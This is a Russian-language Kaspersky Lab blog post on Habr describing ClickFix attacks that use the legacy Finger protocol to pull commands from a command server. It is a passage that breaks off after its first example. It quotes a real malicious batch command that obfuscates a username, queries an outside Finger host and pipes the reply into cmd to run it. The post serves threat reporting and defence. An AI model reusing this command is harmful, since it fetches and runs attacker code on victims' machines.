 Хабр
Все потоки
Откройте новый уровень в карьере
Войти
4.2
Оценка
200.79
Общий рейтинг
Подписаться
«Лаборатория Касперского»
Ловим вирусы, исследуем угрозы, спасаем мир
Kaspersky_Lab 17 ноя в 23:57
Security Week 2547: эксплуатация древнего протокола Finger в
атаках ClickFix
4 мин
2.7K
Блог компании «Лаборатория Касперского», Информационная безопасность*
На прошлой неделе появилась информация о необычном варианте так называемой атаки
ClickFix, в которой потенциальную жертву обманным путем заставляют выполнить на компьютере
скрипт, загружающий и устанавливающий вредоносное ПО. Атаки маскируются под привычные
для пользователей особенности сетевой жизни, чаще всего — под капчу, но «доказательство, что
вы не робот» приводит к компрометации системы. Несмотря на потенциал таких атак по обходу
базовых средств защиты, злоумышленники ищут способы максимально скрытной загрузки
вредоносного ПО. Как оказалось, в качестве нестандартного способа связи с командным
сервером может служить древнейший сетевой протокол Finger.
Спецификации протокола Finger были подготовлены в доисторическом, по меркам Интернета,
1977 году. Одноименная утилита позволяет запросить данные о конкретном пользователе на
удаленном сервере. По сути, это была первая реализация передачи данных о статусе
пользователя. Аналогично сейчас в любом мессенджере можно посмотреть, находится ли
пользователь онлайн. Естественно, в настоящее время протокол почти не используется, но
поддерживается как в Windows, так и в macOS, а также в системах на базе Linux. Вредоносный
батник-скрипт, использующий Finger, был обнаружен в сервисе VirusTotal, и работает он
следующим образом.
command.bat - Notepad
File Edit Format View Help
"C:\Windows\system32\cmd.exe" /c conhost --headless cmd /v:on /c
"set a=r& set b=o& set c=t& set u=!a!!b!!b!!c!& set
host=finger.nateams.com& finger !u!@!host! | cmd" && echo '
+4
4
0
ИНФОРМАЦИЯ
Сайт
www.kaspersky.ru
Дата регистрации
9 августа 2008
Дата основания
21 июля 1997
Численность
5 001–10 000
человек
Местоположение
Россия
ССЫЛКИ
Сайт «Лаборатории Касперского»
www.kaspersky.ru
Блог Евгения Касперского
eugene.kaspersky.ru
Блог для экспертов
securelist.ru
Блог о кибербезопасности
www.kaspersky.ru
Карьера в «Лаборатории»
vk.com
БЛОГ НА ХАБРЕ
22 дек в 19:55
Security Week 2552: что происходит
после фишинговой атаки
7.7K
0
20 дек в 14:15
Security Awareness Week как
инструмент развития киберкультуры